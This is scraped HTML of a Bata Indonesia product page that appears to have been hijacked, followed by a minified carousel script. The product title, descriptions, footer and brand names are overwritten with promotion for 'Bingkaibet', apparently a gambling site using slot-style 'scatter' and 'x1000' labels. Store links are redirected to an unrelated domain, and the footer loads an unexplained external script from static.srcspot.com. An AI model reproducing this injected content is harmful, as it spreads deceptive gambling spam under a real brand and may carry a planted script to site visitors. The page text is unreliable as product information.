                                    <span class="cc-description-attribute-label">Additional handle :</span>
                                    <span data-target="additionalHandle">
                                        null
                                    </span>
                                </div>

                                <div class="b-pdp__material cc-pdp-material ">
                                    <span data-target="productMaterialHTML">
                                        <div class="b-pdp__material-title">
                                            <span class="cc-description-attribute-label">
                                                Perkalian</span>
                                        </div>
                                        <ul class="b-pdp__material-list">

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw949c2224/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" />
                                                        <span class="b-pdp__text">x1000</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="PU" width="18" height="22" />
                                                        <span class="b-pdp__text">x100</span>
                                                    </span>
                                                </li>

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwdf82f338/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" />
                                                        <span class="b-pdp__text">x500</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="RUBBER"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="RUBBER" width="18" height="22" />
                                                        <span class="b-pdp__text">x50</span>
                                                    </span>
                                                </li>

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwba827c53/images/material/lining.svg"
                                                            alt="Jahitan" width="40" height="18" />
                                                        <span class="b-pdp__text">x250</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="PU" width="18" height="22" />
                                                        <span class="b-pdp__text">x25</span>
                                                    </span>
                                                </li>

                                        </ul>
                                    </span>
                                </div>
                                <div
    class="b-pdp__technical-description cc-pdp-technical-description d-none">
    <div class="cc-pdp-technical-description-label">
        technical description
    </div>
    <p>
        <span data-target="technicalDescription">

        </span>
    </p>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
   <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
						<h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Pengiriman dan retur</span>
                            <span class="fas fa-angle-up"></span>
                        </button>
                    </h5>
                </div>
				<br>
				 <p style="text-align:center;white-space:pre-wrap;" class=""><strong>Rekomendasi ONLINE [1989683225] Hari Ini: </strong></p>
         Bingkaibet adalah Jelajahi misteri luar angkasa dan jawab pertanyaan penting: Apakah kita benar-benar sendirian? Bergabunglah dengan komunitas kami dan temukan keajaiban kosmos                <div id="deliveryAccordion" class="collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=540M_2024_8716255">
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>
                </div>
            </div>
        </div>
        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="BINGKAIBET: PLATFORM RESMI GAME KEHIDUPAN DI LUAR BUMI"
    data-id="540M_2024_8716255"
    data-dimension1="540M_TA8712550502M"
    data-dimension2="8716255"
    data-dimension3="540M_2024_8716255"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Bingkaibet adalah Jelajahi misteri luar angkasa dan jawab pertanyaan penting: Apakah kita benar-benar sendirian? Bergabunglah dengan komunitas kami dan temukan keajaiban kosmos"
    data-producturl="https://ecorevolution.net"
    data-categoryurl="https://www.bata.com/id/pria/"
    data-imageurl="https://raw.githubusercontent.com/serabut666/gambar/refs/heads/main/bingkaibet/Z5WiCDksRYtWmwij.jfif"
    data-color="null"

    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"></div>

 <!-- end of GTM -->

<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
var recommender = '[[&quot;carousel-pdp&quot;]]';
// removing any leading/trailing square brackets and escaped quotes:
recommender=recommender.replace(/\[|\]|&quot;/g,'');
var separator = '|||';
var slotConfigurationUUID = '882d6df4955d828a2dc7245de5';
var contextAUID = '540M_TA8712550502M';
var contextSecondaryAUID = '';
var contextAltAUID = '540M_2024_8716255';
var contextType = 'vgroup';
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = 'pdp-recommendations';
var slotConfigId = 'pdp_carousel_ID';
var slotConfigTemplate = 'slots/recommendation/einsteinRecommendedProducts.isml';
if (contextAUIDs.length == contextSecondaryAUIDs.length)
{
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({id: contextAUIDs[i], sku: contextSecondaryAUIDs[i], type: contextTypes[i], alt_id: contextAltAUIDs[i]});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = 'https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start';
var params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
};
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-882d6df4955d828a2dc7245de5"></div>
<!-- ====================== snippet ends here ======================== -->
        <!--recommended Carousel -->

    </div>


</div>
    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale"
        data-error-url="/id/404"
        data-target-locale="in_ID"
        data-navigation-locale="in_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">

                        <span class="cc-georedirect-text__title">
                            Anda mengunjungi website ini dari Indonesia
                        </span>

                    <span class="cc-georedirect-text__subtitle">
                        Kami menganjurkan anda untuk mengunjungi website BINGKAIBET yang sesuai dengan negara asal anda untuk pengalaman terbaik. Mohon diingat bahwa ketersediaan barang, harga, dan area pengiriman akan bergantung dari website yang anda gunakan.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">

                    <button type="button"
                        class="cc-button-type-1 cc-country-select js-country-select "
                        data-locale="in_ID"
                        data-currencycode="IDR"
                        data-site-id="bata-id"
                        >
                        <svg class="iconClassCommon cc-georedirect-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
                        <span>Pindah ke Indonesia</span>
                    </button>

                <button
                    class="cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-world" />
</svg>
                    Negara Lain
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close cc-no-target-country button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>

<footer class="cc-footer" id="footercontent">

        <div class="cc-footer-services">
            <div class="container">
<p style="text-align:center;" class=""><strong>Bingkaibet: Platform Resmi Game Kehidupan di Luar Bumi</strong>
</p>
<p>Selamat datang di Bingkaibet, platform resmi untuk game kehidupan di luar bumi yang membawa Anda dalam petualangan luar biasa! Di sini, kami menyajikan pengalaman gaming yang tidak hanya menghibur, tetapi juga mendebarkan, dengan tema eksplorasi luar angkasa yang mendalam. Dalam game ini, Anda akan berperan sebagai penjelajah galaksi, menjelajahi berbagai planet, dan mencari tahu apakah kita benar-benar sendirian di alam semesta yang luas.</p><p><br></p><p>Setiap misi menawarkan tantangan unik, mulai dari bertahan hidup di planet asing hingga berinteraksi dengan makhluk luar angkasa yang menakjubkan. Dengan grafis yang memukau dan mekanisme permainan yang inovatif, Bingkaibet menciptakan dunia imersif di mana pemain dapat merasakan sensasi menjelajahi luar angkasa.</p><p><br></p><p>Bergabunglah dengan komunitas kami dan terhubung dengan pemain lain yang memiliki minat serupa. Diskusikan teori-teori tentang kehidupan di luar bumi, berbagi strategi, dan ikuti pembaruan terbaru tentang game. Bingkaibet tidak hanya sebuah permainan, tetapi juga platform untuk menjelajahi ide-ide besar tentang keberadaan kita di alam semesta.</p><p><br></p><p>Apakah Anda siap untuk menjawab pertanyaan mendalam tentang kehidupan di luar bumi? Bergabunglah dengan Bingkaibet dan temukan jawaban dari pertanyaan paling mendasar umat manusia sambil bersenang-senang! Bergantung pada keahlian dan keputusan Anda, setiap permainan akan memberikan pengalaman yang unik dan mendebarkan. Ayo, buktikan bahwa Anda adalah penjelajah sejati!</p><p><br></p>    <div class="content-asset"><!-- dwMarker="content" dwContentID="3fef9ef6be08dacfabf3295c4a" -->
        <ul class="cc-services-list">
<li class="cc-services-item">
      <a href="https://ecorevolution.net" class="cc-icon-link">
         <div class="cc-icon icon-benefit-pickup-in-store"></div>
         <div class="cc-item-label">Temukan<br>toko kami</div>
      </a>
   </li>
   <li class="cc-services-item">
         <a href="https://ecorevolution.net" class="cc-icon-link">
         <div class="cc-icon icon-benefit-free-delivery"></div>
         <div class="cc-item-label">Gratis ongkir<br>sampai Rp.50.000</div>
   </li>
   <li class="cc-services-item">
      <a href="https://ecorevolution.net" class="cc-icon-link">
         <div class="cc-icon icon-benefit-bata-club"></div>
         <div class="cc-item-label">Keuntungan<br> BINGKAIBET Club</div>
      </a>
   </li>
   <li class="cc-services-item">
      <a href="https://ecorevolution.net" class="cc-icon-link">
         <div class="cc-icon icon-benefit-contact-us"></div>
         <div class="cc-item-label">Hubungi<br>Kami</div>
      </a>
   </li>
</ul>
<style>
.cc-footer .cc-footer-services .cc-services-item .cc-item-label { text-transform: none;}
</style>
    </div> <!-- End content-asset -->



            </div>
        </div>


    <div class="cc-footer-main">
        <div class="cc-container-small">
            <div class="row">
                <div class="col-12 col-sm-9">
                    <div class="cc-content-footer-nav">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="1">Layanan Pelanggan</span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
        <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog & Artikel</a> </li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://ecorevolution.net">Kontak</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pesanan/tracking">Cek Pesanan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://ecorevolution.net">BINGKAIBET Club</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/privacy-policy.html">Peraturan Keamanan Data Pribadi</a></li>
</ul>
</div>

<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="2">Panduan Berbelanja</span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/size-chart.html">Bagan Konversi Ukuran</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pengiriman-pengembalian.html">Pengiriman & Retur</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/terms-conditions.html">Syarat & Ketentuan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/term-of-use.html">Ketentuan Penggunaan</a></li>
</ul>
</div>

<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> Informasi Perusahan</span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/who-we-are.html">Siapa Kami</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/companyprofile.html">Profil Perusahaan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/career.html">Karir</a></li>
  <li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href=" https://drive.google.com/drive/folders/1lKo5tL-AKRm7V8g5oAkJdpQ4yvU3BKVN?usp=sharing" target="_blank">Laporan Tahunan</a> </li>
  <li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/folders/1pDlcOb3R2tOemi-E7LXWQNH5lUlvE7B4?usp=sharing" target="_blank">Pengumuman Publik</a> </li>
  <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">BINGKAIBET Shoe Museum</a></li>
  <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">The BINGKAIBET Company</a></li>
</ul>
<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
</div>
</div>

<style>
@media screen and (max-width:767px) {
 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
    margin-top: 0;
}
}
</style>
    </div> <!-- End content-asset -->
                    </div>
                </div>
                <div class="col-12 col-sm-3">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <span class="cc-footer-nav-title cc-footer-nav-title-follow">Follow Us</span>
<ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BINGKAIBETIndonesia"><img src="https://i.imgur.com/VoImZT3.png" alt="scatter facebook x1000" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/"><img src="https://i.imgur.com/5TIjOyB.png" alt="scatter instagram x500" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://www.youtube.com/c/SepatuBINGKAIBETIndonesia"><img src="https://i.imgur.com/zrDVRPn.png" alt="scatter youtube x250" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/"><img src="https://i.imgur.com/VkLs0Ou.png" alt="scatter pinterest x100" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://in.linkedin.com/company/bata-indonesia"><img src="https://i.imgur.com/qA0js4z.png" alt="scatter linkedin x50" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://twitter.com/bataindonesia"><img src="https://i.imgur.com/fOjh03v.png" alt="scatter linkedin x25" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore"><img src="https://i.imgur.com/YnFf24N.png" alt="scatter pragmatic play" style="width:150px;height:50px;"></a>
	</li>
	</ul>
    </div> <!-- End content-asset -->
                </div>
            </div>
    <div class="row cc-footer-main-georedirection__container">
        <a href="https://www.bata.com/">
            <div class="cc-footer-georedirection__container">
                <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-world" />
</svg>
                <div class="cc-footer-georedirection__text">
                    Indonesia | Bahasa
                </div>
                <svg class="iconClassCommon cc-footer-georedirection-right-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-caret-right" />
</svg>
            </div>
        </a>
    </div>


        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-container-small">
            <div class="cc-footer-bottom-up">
                <div class="cc-footer-bottom-up-item cc-footer-bottom-legal">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="e75184929f36fcc5ba3f668f83" -->
        <div class="row">
	<div class="col-12 col-lg-4">
		<span class="cc-footer-brand">PT. Sepatu BINGKAIBET Online <span style="display:inline-block;">Tax ID: NPWD ID: 31.954.814.7-687.946</span></span>
	</div>
	<div class="col-12 col-lg-8">
		<div class="cc-content-footer-bottom-elements">
			<div class="cc-footer-bottom-element">
				<span class="cc-footer-payments-method"></span>
				<div class="cc-content-footer-payments-icon">
<a class="cc-icon icon-goPay" href="#"></a>
<a class="cc-icon icon-shopeePay" href="#"></a>
				</div>
			</div>
			<!--<div class="cc-footer-bottom-element cc-footer-bottom-element-certification">
				<span class="cc-footer-payments-method">Certification</span>
				<div class="cc-content-footer-payments-icon"> <a class="cc-icon icon-apek" href="#"></a> </div>
  			</div>--></div>
	</div>
</div>
<style>
@media screen and (max-width: 767px) {
.cc-footer-brand {
  white-space: normal;
}
}
</style>
    </div> <!-- End content-asset -->
</div>
 </div>
<div class="cc-content-footer-copy">
<div class="content-asset"><!-- dwMarker="content" dwContentID="8094009c72c5b038ceddedac2c" -->
<div><p class="cc-footer-copy-text">&copy; 2024 BATA BRAND</p></div>
</div> <!-- End content-asset -->
            </div>
        </div>
    </div>
</footer>

<!-- Modal -->

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">PRODUK DI DAFTAR KEINGINAN MELEBIHI KAPASITAS</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-3"
          data-dismiss="modal">Tutup</button>
          <a class="cc-button-type-1" href="/id/wishlist">ke daftar keinginan</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal -->

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">BARANG INI BELUM DITAMBAHKAN KE TAS</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>

    <div class="cookie-warning d-none" data-accept="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        Website ini menggunakan personal dan teknis cookies. Website ini juga menggunakan cookies dari pihak ketiga, (personal, teknis, dan analisis).  Jika anda ingin mempelajari lebih lanjut, <a class="b-menu__sub-link" href="https://www.bata.com/id/">click here</a>. Jika anda melanjutkan berselancar, anda setuju dengan kebijakan dan penggunaan cookies dari kami.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Tutup</button>
            </div>
        </div>
    </div>

</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/main.min.js"></script>
        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/analytics-index.min.js"></script>

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "knqezlwia6");</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/productDetail.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/recommendationsCarousel.min.js" ></script>

<![endif]-->



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="ea71a63a0d19d0f587ca96d8f6600d48" src="/fHLMK7scKHIp/ys/Fk3cnQfWE3/rauYQQcQrSVE/XkczNCdR/UQ0XZ/HlCZVk"></script><link rel="stylesheet" type="text/css" nonce="ea71a63a0d19d0f587ca96d8f6600d48" href="/_sec/cp_challenge/sec-4-2.css">
 <script nonce="ea71a63a0d19d0f587ca96d8f6600d48" src="/_sec/cp_challenge/sec-cpt-4-2.js" async defer></script>
 <div id="sec-overlay" style="display:none;">
 <div id="sec-container">
 </div>
 </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vedd3670a3b1c4e178fdfb0cc912d969e1713874337387" integrity="sha512-EzCudv2gYygrCcVhu65FkAxclf3mYM6BCwiGUm6BEuLzSb5ulVhgokzCZED7yMIkzYVg65mxfIBNdNra5ZFNyQ==" data-cf-beacon='{"rayId":"883a7af7af444116","version":"2024.4.1","token":"7700735d77a44eadbe167698d13be4e4"}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/recommendationsCarousel.min.js
body_size: 8868
content:
!function(o){var s={};function a(e){var t;return(s[e]||(t=s[e]={exports:{},id:e,loaded:!1},o[e].call(t.exports,t,t.exports,a),t.loaded=!0,t)).exports}a.m=o,a.c=s,a.p="",a(0)}({0:function(e,t,o){var s=o(3);function a(e){var t={infinite:!0,lazyLoad:"ondemand",slidesToScroll:1,slidesToShow:4,dots:!1,prevArrow:'<button type="button" class="cc-recommendations-arrows arrows-left slick-arrow"></button>',nextArrow:'<button type="button" class="cc-recommendations-arrows arrows-right slick-arrow"></button>',responsive:[{breakpoint:1200,settings:{slidesToScroll:1,slidesToShow:3}},{breakpoint:768,settings:{infinite:!1,slidesToScroll:1,slidesToShow:2.32}},{breakpoint:767,settings:"unslick"}]};e.parents(".recommendations.cc-recommendations-lh").data("hide-arrows")&&(t.responsive[1].settings.prevArrow="",t.responsive[1].settings.nextArrow=""),e.on("init",function(e,t){$("body").trigger("analytics:recommendationsLoaded",t.$slider.closest(".recommendations"))}),e.on("destroy",function(e,t){t&&t.unslicked&&t.$slider.addClass("unslicked")}),e.slick(t)}$(document).ready(function(){s(o(146))}),$("body").on("einsteinCarousel:setup",function(e,t){t?(t=$(t).find(".multiple-items")).hasClass("slick-initialized")||a(t):a($(".multiple-items.js-einstein-slot").not(".slick-initialized"))}),$(function(){var e=$(".experience-slides"),t=$(".experience-component.experience-commerce_carousel_product-carouselProductTile");0<t.length&&t.each(function(){0===$(this).children().length&&$(this).remove()}),0<e.length&&e.each(function(){$(this).addClass("multiple-items")}),$(".multiple-items:not(.js-einstein-inner)").not(".slick-initialized").each(function(){a($(this))})})},3:function(e,t){var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports=function(t){"function"==typeof t?t():"object"===(void 0===t?"undefined":o(t))&&Object.keys(t).forEach(function(e){"function"==typeof t[e]&&t[e]()})}},98:function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children=[],e.webpackPolyfill=1),e}},113:function(e,t){e.exports={setTabNextFocus:function(e){var t,o,s;"Tab"!==e.event.key&&9!==e.event.keyCode||(t=$(e.containerSelector+" "+e.firstElementSelector),s=$(e.containerSelector+" "+e.lastElementSelector),$(e.containerSelector+" "+e.lastElementSelector).is(":disabled")&&(s=$(e.containerSelector+" "+e.nextToLastElementSelector),0<$(".product-quickview.product-set").length)&&(s=(o=$(e.containerSelector+" a#fa-link.share-icons"))[o.length-1]),e.event.shiftKey?$(":focus").is(t)&&(s.focus(),e.event.preventDefault()):$(":focus").is(s)&&(t.focus(),e.event.preventDefault()))}}},118:function(e,t,o){o(119).init(),$(".product-detail .prices-add-to-cart-actions .add-to-wish-list").hide(),$(".container").on("click",".add-to-wish-list",function(){var e,t=$(this);t.hasClass("to-add to-remove")||(e=t.parents(".product-tile").find(".js-tile-open-overlay")).hasClass("js-noSize")||"null"===t.attr("data-is-size-selected")||(t.closest(".cc-col-tile").addClass("js-addWishlist"),e.trigger("click"))}),e.exports={getPidValue:function(e){return 